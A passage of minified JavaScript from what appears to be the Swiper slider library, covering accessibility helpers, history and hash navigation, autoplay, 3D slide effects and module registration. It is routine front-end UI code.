s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {\n          a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n        }));\n      }if (Array.isArray(a)) for (i = 0; i < a.length; i += 1) {\n        a[i] !== t && a[i] instanceof I && r(a[i]);\n      } else a instanceof I && t !== a && r(a);\n    } },\n      Z = { makeElFocusable: function makeElFocusable(e) {\n      return e.attr("tabIndex", "0"), e;\n    }, addElRole: function addElRole(e, t) {\n      return e.attr("role", t), e;\n    }, addElLabel: function addElLabel(e, t) {\n      return e.attr("aria-label", t), e;\n    }, disableEl: function disableEl(e) {\n      return e.attr("aria-disabled", !0), e;\n    }, enableEl: function enableEl(e) {\n      return e.attr("aria-disabled", !1), e;\n    }, onEnterKey: function onEnterKey(e) {\n      var t = this.params.a11y;if (13 === e.keyCode) {\n        var i = s(e.target);this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n      }\n    }, notify: function notify(e) {\n      var t = this.a11y.liveRegion;0 !== t.length && (t.html(""), t.html(e));\n    }, updateNavigation: function updateNavigation() {\n      if (!this.params.loop) {\n        var e = this.navigation,\n            t = e.$nextEl,\n            i = e.$prevEl;i && i.length > 0 && (this.isBeginning ? this.a11y.disableEl(i) : this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd ? this.a11y.disableEl(t) : this.a11y.enableEl(t));\n      }\n    }, updatePagination: function updatePagination() {\n      var e = this,\n          t = e.params.a11y;e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function (i, a) {\n        var r = s(a);e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1));\n      });\n    }, init: function init() {\n      this.$el.append(this.a11y.liveRegion);var e,\n          t,\n          i = this.params.a11y;this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    }, destroy: function destroy() {\n      var e, t;this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    } },\n      Q = { init: function init() {\n      if (this.params.history) {\n        if (!t.history || !t.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);var e = this.history;e.initialized = !0, e.paths = Q.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState));\n      }\n    }, destroy: function destroy() {\n      this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState);\n    }, setHistoryPopState: function setHistoryPopState() {\n      this.history.paths = Q.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n    }, getPathValues: function getPathValues() {\n      var e = t.location.pathname.slice(1).split("/").filter(function (e) {\n        return "" !== e;\n      }),\n          i = e.length;return { key: e[i - 2], value: e[i - 1] };\n    }, setHistory: function setHistory(e, i) {\n      if (this.history.initialized && this.params.history.enabled) {\n        var s = this.slides.eq(i),\n            a = Q.slugify(s.attr("data-history"));t.location.pathname.includes(e) || (a = e + "/" + a);var r = t.history.state;r && r.value === a || (this.params.history.replaceState ? t.history.replaceState({ value: a }, null, a) : t.history.pushState({ value: a }, null, a));\n      }\n    }, slugify: function slugify(e) {\n      return e.toString().toLowerCase().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n    }, scrollToSlide: function scrollToSlide(e, t, i) {\n      if (t) for (var s = 0, a = this.slides.length; s < a; s += 1) {\n        var r = this.slides.eq(s);if (Q.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n          var n = r.index();this.slideTo(n, e, i);\n        }\n      } else this.slideTo(0, e, i);\n    } },\n      J = { onHashCange: function onHashCange() {\n      var t = e.location.hash.replace("#", "");t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index());\n    }, setHash: function setHash() {\n      if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState) t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || "");else {\n        var i = this.slides.eq(this.activeIndex),\n            s = i.attr("data-hash") || i.attr("data-history");e.location.hash = s || "";\n      }\n    }, init: function init() {\n      if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n        this.hashNavigation.initialized = !0;var i = e.location.hash.replace("#", "");if (i) for (var a = 0, r = this.slides.length; a < r; a += 1) {\n          var n = this.slides.eq(a);if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n            var o = n.index();this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n          }\n        }this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange);\n      }\n    }, destroy: function destroy() {\n      this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange);\n    } },\n      ee = { run: function run() {\n      var e = this,\n          t = e.slides.eq(e.activeIndex),\n          i = e.params.autoplay.delay;t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function () {\n        e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"));\n      }, i);\n    }, start: function start() {\n      return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n    }, stop: function stop() {\n      return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n    }, pause: function pause(e) {\n      var t = this;t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? t.$wrapperEl.transitionEnd(function () {\n        t && !t.destroyed && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop());\n      }) : (t.autoplay.paused = !1, t.autoplay.run())));\n    } },\n      te = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = this.slides.eq(t),\n            s = -i[0].swiperSlideOffset;this.params.virtualTranslate || (s -= this.translate);var a = 0;this.isHorizontal() || (a = s, s = 0);var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);i.css({ opacity: r }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.$wrapperEl;if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n        var a = !1;i.transitionEnd(function () {\n          if (!a && t && !t.destroyed) {\n            a = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              s.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ie = { setTranslate: function setTranslate() {\n      var e,\n          t = this.$el,\n          i = this.$wrapperEl,\n          a = this.slides,\n          r = this.width,\n          n = this.height,\n          o = this.rtl,\n          l = this.size,\n          d = this.params.cubeEffect,\n          h = this.isHorizontal(),\n          p = this.virtual && this.params.virtual.enabled,\n          c = 0;d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({ height: r + "px" })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));for (var u = 0; u < a.length; u += 1) {\n        var v = a.eq(u),\n            f = u;p && (f = parseInt(v.attr("data-swiper-slide-index"), 10));var m = 90 * f,\n            g = Math.floor(m / 360);o && (m = -m, g = Math.floor(-m / 360));var b = Math.max(Math.min(v[0].progress, 1), -1),\n            w = 0,\n            y = 0,\n            x = 0;f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), h || (y = w, w = 0);var E = "rotateX(" + (h ? 0 : -m) + "deg) rotateY(" + (h ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";if (b <= 1 && b > -1 && (c = 90 * f + 90 * b, o && (c = 90 * -f - 90 * b)), v.transform(E), d.slideShadows) {\n          var T = h ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),\n              S = h ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");0 === T.length && (T = s(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), v.append(T)), 0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), v.append(S)), T.length && (T[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0));\n        }\n      }if (i.css({ "-webkit-transform-origin": "50% 50% -" + l / 2 + "px", "-moz-transform-origin": "50% 50% -" + l / 2 + "px", "-ms-transform-origin": "50% 50% -" + l / 2 + "px", "transform-origin": "50% 50% -" + l / 2 + "px" }), d.shadow) if (h) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");else {\n        var C = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90),\n            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),\n            z = d.shadowScale,\n            k = d.shadowScale / M,\n            $ = d.shadowOffset;e.transform("scale3d(" + z + ", 1, " + k + ") translate3d(0px, " + (n / 2 + $) + "px, " + -n / 2 / k + "px) rotateX(-90deg)");\n      }var L = P.isSafari || P.isUiWebView ? -l / 2 : 0;i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : c) + "deg) rotateY(" + (this.isHorizontal() ? -c : 0) + "deg)");\n    }, setTransition: function setTransition(e) {\n      var t = this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n    } },\n      se = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = e.eq(t),\n            a = i[0].progress;this.params.flipEffect.limitRotation && (a = Math.max(Math.min(i[0].progress, 1), -1));var r = -180 * a,\n            n = 0,\n            o = -i[0].swiperSlideOffset,\n            l = 0;if (this.isHorizontal() ? this.rtl && (r = -r) : (l = o, o = 0, n = -r, r = 0), i[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n          var d = this.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),\n              h = this.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");0 === d.length && (d = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), i.append(d)), 0 === h.length && (h = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), i.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n        }i.transform("translate3d(" + o + "px, " + l + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.activeIndex,\n          a = t.$wrapperEl;if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n        var r = !1;i.eq(s).transitionEnd(function () {\n          if (!r && t && !t.destroyed) {\n            r = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              a.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ae = { setTranslate: function setTranslate() {\n      for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o ? e / 2 - l : t / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1) {\n        var f = i.eq(u),\n            m = r[u],\n            g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier,\n            b = o ? p * g : 0,\n            w = o ? 0 : p * g,\n            y = -c * Math.abs(g),\n            x = o ? 0 : n.stretch * g,\n            E = o ? n.stretch * g : 0;Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0);var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)";if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows) {\n          var S = o ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),\n              C = o ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (o ? "left" : "top") + \'"></div>\'), f.append(S)), 0 === C.length && (C = s(\'<div class="swiper-slide-shadow-\' + (o ? "right" : "bottom") + \'"></div>\'), f.append(C)), S.length && (S[0].style.opacity = g > 0 ? g : 0), C.length && (C[0].style.opacity = -g > 0 ? -g : 0);\n        }\n      }(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%");\n    }, setTransition: function setTransition(e) {\n      this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n    } },\n      re = [D, O, A, H, X, B, V, { name: "mousewheel", params: { mousewheel: { enabled: !1, releaseOnEdges: !1, invert: !1, forceToAxis: !1, sensitivity: 1, eventsTarged: "container" } }, create: function create() {\n      d.extend(this, { mousewheel: { enabled: !1, enable: R.enable.bind(this), disable: R.disable.bind(this), handle: R.handle.bind(this), lastScrollTime: d.now() } });\n    }, on: { init: function init() {\n        this.params.mousewheel.enabled && this.mousewheel.enable();\n      }, destroy: function destroy() {\n        this.mousewheel.enabled && this.mousewheel.disable();\n      } } }, { name: "navigation", params: { navigation: { nextEl: null, prevEl: null, hideOnClick: !1, disabledClass: "swiper-button-disabled", hiddenClass: "swiper-button-hidden", lockClass: "swiper-button-lock" } }, create: function create() {\n      d.extend(this, { navigation: { init: F.init.bind(this), update: F.update.bind(this), destroy: F.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.navigation.init(), this.navigation.update();\n      }, toEdge: function toEdge() {\n        this.navigation.update();\n      }, fromEdge: function fromEdge() {\n        this.navigation.update();\n      }, destroy: function destroy() {\n        this.navigation.destroy();\n      }, click: function click(e) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            a = t.$prevEl;!this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass));\n      } } }, { name: "pagination", params: { pagination: { el: null, bulletElement: "span", clickable: !1, hideOnClick: !1, renderBullet: null, renderProgressbar: null, renderFraction: null, renderCustom: null, type: "bullets", dynamicBullets: !1, dynamicMainBullets: 1, bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", modifierClass: "swiper-pagination-", currentClass: "swiper-pagination-current", totalClass: "swiper-pagination-total", hiddenClass: "swiper-pagination-hidden", progressbarFillClass: "swiper-pagination-progressbar-fill", clickableClass: "swiper-pagination-clickable", lockClass: "swiper-pagination-lock" } }, create: function create() {\n      d.extend(this, { pagination: { init: W.init.bind(this), render: W.render.bind(this), update: W.update.bind(this), destroy: W.destroy.bind(this), dynamicBulletIndex: 0 } });\n    }, on: { init: function init() {\n        this.pagination.init(), this.pagination.render(), this.pagination.update();\n      }, activeIndexChange: function activeIndexChange() {\n        this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update();\n      }, snapIndexChange: function snapIndexChange() {\n        this.params.loop || this.pagination.update();\n      }, slidesLengthChange: function slidesLengthChange() {\n        this.params.loop && (this.pagination.render(), this.pagination.update());\n      }, snapGridLengthChange: function snapGridLengthChange() {\n        this.params.loop || (this.pagination.render(), this.pagination.update());\n      }, destroy: function destroy() {\n        this.pagination.destroy();\n      }, click: function click(e) {\n        this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass);\n      } } }, { name: "scrollbar", params: { scrollbar: { el: null, dragSize: "auto", hide: !1, draggable: !1, snapOnRelease: !0, lockClass: "swiper-scrollbar-lock", dragClass: "swiper-scrollbar-drag" } }, create: function create() {\n      d.extend(this, { scrollbar: { init: q.init.bind(this), destroy: q.destroy.bind(this), updateSize: q.updateSize.bind(this), setTranslate: q.setTranslate.bind(this), setTransition: q.setTransition.bind(this), enableDraggable: q.enableDraggable.bind(this), disableDraggable: q.disableDraggable.bind(this), setDragPosition: q.setDragPosition.bind(this), onDragStart: q.onDragStart.bind(this), onDragMove: q.onDragMove.bind(this), onDragEnd: q.onDragEnd.bind(this), isTouched: !1, timeout: null, dragTimeout: null } });\n    }, on: { init: function init() {\n        this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate();\n      }, update: function update() {\n        this.scrollbar.updateSize();\n      }, resize: function resize() {\n        this.scrollbar.updateSize();\n      }, observerUpdate: function observerUpdate() {\n        this.scrollbar.updateSize();\n      }, setTranslate: function setTranslate() {\n        this.scrollbar.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.scrollbar.setTransition(e);\n      }, destroy: function destroy() {\n        this.scrollbar.destroy();\n      } } }, { name: "parallax", params: { parallax: { enabled: !1 } }, create: function create() {\n      d.extend(this, { parallax: { setTransform: j.setTransform.bind(this), setTranslate: j.setTranslate.bind(this), setTransition: j.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.parallax.enabled && (this.params.watchSlidesProgress = !0);\n      }, init: function init() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTranslate: function setTranslate() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.params.parallax && this.parallax.setTransition(e);\n      } } }, { name: "zoom", params: { zoom: { enabled: !1, maxRatio: 3, minRatio: 1, toggle: !0, containerClass: "swiper-zoom-container", zoomedSlideClass: "swiper-slide-zoomed" } }, create: function create() {\n      var e = this,\n          t = { enabled: !1, scale: 1, currentScale: 1, isScaling: !1, gesture: { $slideEl: void 0, slideWidth: void 0, slideHeight: void 0, $imageEl: void 0, $imageWrapEl: void 0, maxRatio: 3 }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 } };"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {\n        t[i] = K[i].bind(e);\n      }), d.extend(e, { zoom: t });\n    }, on: { init: function init() {\n        this.params.zoom.enabled && this.zoom.enable();\n      }, destroy: function destroy() {\n        this.zoom.disable();\n      }, touchStart: function touchStart(e) {\n        this.zoom.enabled && this.zoom.onTouchStart(e);\n      }, touchEnd: function touchEnd(e) {\n        this.zoom.enabled && this.zoom.onTouchEnd(e);\n      }, doubleTap: function doubleTap(e) {\n        this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e);\n      }, transitionEnd: function transitionEnd() {\n        this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd();\n      } } }, { name: "lazy", params: { lazy: { enabled: !1, loadPrevNext: !1, loadPrevNextAmount: 1, loadOnTransitionStart: !1, elementClass: "swiper-lazy", loadingClass: "swiper-lazy-loading", loadedClass: "swiper-lazy-loaded", preloaderClass: "swiper-lazy-preloader" } }, create: function create() {\n      d.extend(this, { lazy: { initialImageLoaded: !1, load: U.load.bind(this), loadInSlide: U.loadInSlide.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1);\n      }, init: function init() {\n        this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load();\n      }, scroll: function scroll() {\n        this.params.freeMode && !this.params.freeModeSticky && this.lazy.load();\n      }, resize: function resize() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, scrollbarDragMove: function scrollbarDragMove() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, transitionStart: function transitionStart() {\n        this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load();\n      }, transitionEnd: function transitionEnd() {\n        this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load();\n      } } }, { name: "controller", params: { controller: { control: void 0, inverse: !1, by: "slide" } }, create: function create() {\n      d.extend(this, { controller: { control: this.params.controller.control, getInterpolateFunction: _.getInterpolateFunction.bind(this), setTranslate: _.setTranslate.bind(this), setTransition: _.setTransition.bind(this) } });\n    }, on: { update: function update() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, resize: function resize() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, observerUpdate: function observerUpdate() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, setTranslate: function setTranslate(e, t) {\n        this.controller.control && this.controller.setTranslate(e, t);\n      }, setTransition: function setTransition(e, t) {\n        this.controller.control && this.controller.setTransition(e, t);\n      } } }, { name: "a11y", params: { a11y: { enabled: !1, notificationClass: "swiper-notification", prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}" } }, create: function create() {\n      var e = this;d.extend(e, { a11y: { liveRegion: s(\'<span class="\' + e.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\') } }), Object.keys(Z).forEach(function (t) {\n        e.a11y[t] = Z[t].bind(e);\n      });\n    }, on: { init: function init() {\n        this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation());\n      }, toEdge: function toEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, fromEdge: function fromEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, paginationUpdate: function paginationUpdate() {\n        this.params.a11y.enabled && this.a11y.updatePagination();\n      }, destroy: function destroy() {\n        this.params.a11y.enabled && this.a11y.destroy();\n      } } }, { name: "history", params: { history: { enabled: !1, replaceState: !1, key: "slides" } }, create: function create() {\n      d.extend(this, { history: { init: Q.init.bind(this), setHistory: Q.setHistory.bind(this), setHistoryPopState: Q.setHistoryPopState.bind(this), scrollToSlide: Q.scrollToSlide.bind(this), destroy: Q.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.params.history.enabled && this.history.init();\n      }, destroy: function destroy() {\n        this.params.history.enabled && this.history.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex);\n      } } }, { name: "hash-navigation", params: { hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } }, create: function create() {\n      d.extend(this, { hashNavigation: { initialized: !1, init: J.init.bind(this), destroy: J.destroy.bind(this), setHash: J.setHash.bind(this), onHashCange: J.onHashCange.bind(this) } });\n    }, on: { init: function init() {\n        this.params.hashNavigation.enabled && this.hashNavigation.init();\n      }, destroy: function destroy() {\n        this.params.hashNavigation.enabled && this.hashNavigation.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.hashNavigation.initialized && this.hashNavigation.setHash();\n      } } }, { name: "autoplay", params: { autoplay: { enabled: !1, delay: 3e3, waitForTransition: !0, disableOnInteraction: !0, stopOnLastSlide: !1, reverseDirection: !1 } }, create: function create() {\n      d.extend(this, { autoplay: { running: !1, paused: !1, run: ee.run.bind(this), start: ee.start.bind(this), stop: ee.stop.bind(this), pause: ee.pause.bind(this) } });\n    }, on: { init: function init() {\n        this.params.autoplay.enabled && this.autoplay.start();\n      }, beforeTransitionStart: function beforeTransitionStart(e, t) {\n        this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop());\n      }, sliderFirstMove: function sliderFirstMove() {\n        this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause());\n      }, destroy: function destroy() {\n        this.autoplay.running && this.autoplay.stop();\n      } } }, { name: "effect-fade", params: { fadeEffect: { crossFade: !1 } }, create: function create() {\n      d.extend(this, { fadeEffect: { setTranslate: te.setTranslate.bind(this), setTransition: te.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("fade" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "fade");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "fade" === this.params.effect && this.fadeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "fade" === this.params.effect && this.fadeEffect.setTransition(e);\n      } } }, { name: "effect-cube", params: { cubeEffect: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 } }, create: function create() {\n      d.extend(this, { cubeEffect: { setTranslate: ie.setTranslate.bind(this), setTransition: ie.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("cube" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, resistanceRatio: 0, spaceBetween: 0, centeredSlides: !1, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "cube" === this.params.effect && this.cubeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "cube" === this.params.effect && this.cubeEffect.setTransition(e);\n      } } }, { name: "effect-flip", params: { flipEffect: { slideShadows: !0, limitRotation: !0 } }, create: function create() {\n      d.extend(this, { flipEffect: { setTranslate: se.setTranslate.bind(this), setTransition: se.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("flip" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: 